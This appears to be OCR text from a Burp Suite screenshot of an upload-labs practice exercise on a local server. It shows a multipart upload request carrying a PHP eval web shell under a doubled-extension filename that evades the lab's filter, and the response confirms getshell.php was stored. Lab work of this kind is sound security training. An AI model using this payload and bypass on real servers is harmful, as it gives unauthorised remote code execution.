 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-11/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 340
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary4Xx64naAeyYHHG0x
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer: http://127.0.0.1/uploadlabs/Pass-11/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundary4Xx64naAeyYHHG0x
23 Content-Disposition : form-data; name="upload_file "; filename="
getshell.pphp hp"
24 Content-Type : application/octet-stream
25
26 <?php @eval($_POST['value']);?>
27 ------WebKitFormBoundary4Xx64naAeyYHHG0x
28 Content-Disposition : form-data; name="submit "
29
30 □□
31 ------WebKitFormBoundary4Xx64naAeyYHHG0x--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
□□
</h3>
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data " method="post">
61 <p>
□□□□□□□□□□ <p>
62 <input class="input_file " type="file" name="
upload_file "/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/getshell.php " width="
250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time ">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me " target="
_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
Search... 0 matches
Inspector
Selection 1 (0x1)
Selected character
s
Code Hex
73
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 6
Done 4,196 bytes | 6 millis